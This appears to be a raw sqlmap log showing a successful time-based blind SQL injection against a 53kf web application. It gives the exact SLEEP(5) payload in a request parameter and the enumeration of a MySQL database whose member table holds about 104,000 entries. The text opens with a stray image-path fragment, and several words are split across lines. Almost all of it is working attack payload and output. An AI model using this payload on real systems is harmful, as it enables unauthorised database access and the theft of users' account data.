 charset=gbk&username=&userinfo=&introurl=&lyurl=&lytype=0&copartner=&referer=h
p://localhost/article.aspx?id=647&keyword=http://localhost/zhenduan.aspx&brief
logo=&question=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: arg=weibods' AND SLEEP(5) AND 'zppa'='zppa&style=1&kflist=off'&kf
zdkf_type=1&language=zh-cn&charset=gbk&username=&userinfo=&introurl=&lyurl=&ly
pe=0&copartner=&referer=http://localhost/article.aspx?id=647&keyword=http://lo
lhost/zhenduan.aspx&brief=&logo=&question=
---
[17:25:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
Database: 53kfbbs
+-------------+---------+
| Table | Entries |
+-------------+---------+
| cdb_members | 103917 |
+-------------+---------+